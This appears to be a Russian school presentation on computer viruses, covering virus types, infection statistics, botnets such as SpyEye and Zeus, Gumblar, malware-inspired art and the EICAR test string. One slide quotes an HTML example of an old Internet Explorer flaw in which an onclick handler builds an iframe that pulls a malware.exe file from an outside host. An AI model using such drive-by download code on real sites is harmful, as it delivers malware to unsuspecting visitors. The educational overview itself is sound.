

## Компьютерные вирусы

Выполнил: Нелипа А.А.

### По данным на февраль 2010 г.

# Каждый второй ПК в России заражен

Производитель «облачных» средств безопасности, компания Panda Security, опублико-

вала статистику по количеству инфицированных компьютеров в разных странах. Россия за-

няла в этом рейтинге второе место, уступив лишь Тайваню. www.viruslab.ru



### Что такое компьютерный вирус и где он обитает?

- Компьютерные вирусы это программы, которые могут «размножаться» (создавать свои копии) и скрытно внедрять свои копии в файлы, загрузочные сектора дисков и документы.
- При этом копии могут сохранять способность дальнейшего распространения. Вирус может дописывать себя везде, где он имеет шанс выполниться.
- По среде обитания вирусы можно разделить
- файловые
- загрузочные
- макровирусы
- сетевые



### Портреты вредителей



Румынский художник Алекс Драгулеску, специализирующийся на трехмерных изображениях, воспроизвел внешний вид множества известных компьютерных вирусов и вредоносных программ. Интересно, что при работе он опирался не на собственные представления, а на вполне объективные данные: в качестве основы для изображений использовался обезвреженный код вредоносных программ. Автор проанализировал частоту и длительность их обращений к API, памяти и файловой системе, и использовал полученные данные для создания трехмерных объектов. В «галерею» попали «портреты» таких известных вредителей, как PWSLineage, Stormy, MyDoom,IRCbot и Virutmytob. Полюбоваться их изображениями вы можете на официальном сайте художника.

■ **www.sq.ro** 





Russian3



Phishing2



Virut



Degreesdiplomas



Phishing9



Parite / Netsky



Scamfraud4198





#### Часть исходного **кода вируса Esperanto**



Браузер от компании Microsoft всегда радовал своих пользователей разнообразными огрехами в программном коде. Но таких уязвимостей, как была найдена, обнаруживалось не много. Как обнаружилось, IE (SP2) не проверяет тег "body" с событием onclick, который динамически создает iframe. В результате злоумышленник может создать страницу, при переходе на которую автоматически начнется загрузка файла.

Пример кода для наглядности:

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">  $\leq$  -- saved from url=(0031)http://theinsider.deep-ice.com/ --> <HTML><HEAD><TITLE>The-Insider http://theinsider.deep-ice.com> <META http-equiv=expires content="01 Jan 1998 01:01:00 GMT"> <META http-equiv=Content-Type content="text/html; charset=windows-1252"> <META http-equiv=Content-Language content=en-us> <META content=True name=HandheldFriendly> <META content="MSHTML 6.00.2900.2523" name=GENERATOR></HEAD>

#### $\leq p \geq$

<embed>

<body onclick='a=document.createElement("\<iframe src=\"http:\/\/theinsider.deepice.comVmalware.exe\"\>\<Viframe\>"); document.body.appendChild(a); setTimeout("document.execCommand\(\"refresh\")",1000)'> </BODY></HTML>

Источник: www.3dnews.ru/

### X50!P%@AP[4\PZX54(P^)7CC)7} **\$EICAR-STANDARD-ANTIVIRUS-**TEST-FILE!SH+H\*

- Не секрет, что для проверки работослосбности антивируса (не  $\bullet$ впал ли он в "спячку") можно в любой .txt файл вставить следующую строчку:
- и нажать «сохранить». Как только вы это проделаете, любой [нормальный] антивирус должен сообщить о найденном вирусе, потому что эта строка является стандартным тестовым сообщением. Если же постоянная проверка на вирусы у вас отключена, то сделайте сканирование файла. Если и тогда вирусов найдено не будет, остается попробовать последнее переименовать расширение этого текстового файла на .com или ехе. От этой записи Ваш компьютер не пострадает. Различные компании, производящие антивирусное ПО, включают данный тест в свои дистрибутивы.
- Но более адекватно антивирус можно проверить только в лабораторных условиях, скормив ему не одну тысячу вредоносного кода, упакованного различными алгоритмами.

### Война ботнетов

- Специалисты по компьютерной безопасности обнаружили удивительные способности малоизвестного ботнет-вируса под названием Spy Eye («Шпионский глаз»).
- Троян, который, по некоторым данным, связан с российскими хакерами, не только крадет регистрационные данные для доступа к банковским счетам, но и борется с другим, гораздо более распространенным и мощным ботнет-вирусом Zeus («Зевс»).
- Таким образом, компьютерная общественность еще раз убедилась в том, что сетевые злоумышленники не только ищут новые способы похищения конфиденциальных пользовательских данных, но и воюют друг с другом. Так, примерно четыре года назад вирус Storm Worm атаковал управляющие серверы конкурирующего ботнета под названием Srizbi. Однако с появлением функции «Kill Zeus» обновленный Spy Eye перенес битву с серверов на локальные машины жертв: вирус не только уничтожает компоненты трояна Zeus, но и пытается перехватить отправляемую им информацию.

## 2009 год - год вируса Gumblar

**Тенденция однозначна:** теперь вредоносные программы не повреждают и не удаляют данные, а выведывают важную информацию пользователя — номера счетов и кредитных карточек, логины и пароли, личные сведения.

- Gumblar делает используемый им хитроумный метод селиться на безопасных интернет-сайтах. Этот вирус не всегда задействует один и тот же код, а пишет новый для каждой страницы. Такой динамически генерируемый код затрудняет хозяевам веб ресурса обнаружение нападения. Используя бреши в защите хостинг - провайдеров, Gumblar получает большие права на серверах сайтов, добавляя вредоносные скрипты на безобидные страницы. Если пользователь посещает ресурс, подвергшийся подобным манипуляциям, Gumblar попадает на его компьютер через дыры безопасности посредством Flashили PDF-плагинов браузера. Там он считывает интернетисторию пользователя и выведывает логины и пароли.
- В Internet Explorer он может еще и манипулировать результатами поисковых запросов в Google. Если пользователь переходит по одной из таких ссылок, он попадает на страницу, откуда на его ПК загружается новое вредоносное ПО. Но вирусу этого мало: он еще создает лазейку, позволяющую хакеру использовать компьютер как бот для рассылки спама.

#### Файловые вирусы

Файловые вирусы внедряются в исполняемые файлы (программы) и активизируются при их запуске.

После запуска зараженной программы вирус находится в оперативной памяти компьютера и может заражать другие файлы вплоть до момента выключения компьютера или перезагрузки операционной системы.

При этом могут быть заражены даже файлы данных (например, звуковые или графические). Поэтому не рекомендуется запускать на выполнение файлы, полученные из сомнительного источника и не проверенные предварительно антивирусными программами.

#### Загрузочные вирусы

Загрузочные вирусы записывают себя в загрузочные сектора диска.

При загрузке операционной системы с зараженного диска вирусы внедряются в оперативную память компьютера. В дальнейшем загрузочный вирус ведет себя как файловый. Чтобы обезопасить себя от подобных вирусов, не загружайте операционную систему с гибких дисков и установите на BIOS вашего компьютера защиту от изменений загрузочного сектора.

#### Макровирусы

Макровирусы заражают файлы документов Word, электронных таблиц Excel.

Макровирусы фактически являются макрокомандами (макросами), которые встраиваются в документ. После загрузки зараженного документа в соответствующее приложение макровирусы постоянно присутствуют в памяти компьютера и могут заражать другие документы. Угроза заражения прекращается только после закрытия приложения. Профилактика заражения такими вирусами состоит в отказе от загрузки макросов, однако таким образом вы отключите и полезные макросы, содержащиеся в документе.

#### Нападения на документы Office

При распространении вирусов через файлы Office еще в 2008 году хакеры концентрировались на форматах Microsoft. Теперь же наблюдается все больше измененных PDF-файлов.





**INCTORHIMM: F-SECURE** 



#### Сетевые вирусы

Сетевые вирусы - это вирусы, распространяющиеся и заражающие компьютеры по компьютерной сети.

Заражение может произойти и, например, при получении зараженных файлов с серверов файловых архивов. Существуют и специфические вирусы, которые распространяются через электронную почту и WWW. К ним относятся, например, так называемые Интернет-черви (Worm). Эти вирусы распространяются во вложенных в почтовое сообщение файлах. Такие вирусы, как правило, активизируются по определенным датам и уничтожают файлы на дисках зараженного компьютера.

#### Мобильные антивирусы

Существуют вирусы не только для настольных, но и карманных компьютеров — коммуникаторов и смартфонов. И они также могут быть опасны. Немало пользователей хранит в своих портативных устройствах пароли от электронных кошельков, почтовых ящиков и т. д., и попадание этой информации в чужие руки может привести к потере денег или утечке данных. Ощутимый урон бюджету также способны нанести дорогостоящие SMS, отправляемые без вашего ведома на какой-либо короткий номер, или несанкционированное использование мобильного доступа в Интернет. И угроза эта не столь эфемерна, как принято считать: на сегодняшний день в антивирусной базе Kaspersky Mobile Security содержится более 2000 вредоносных программ для моб устройств.

COH

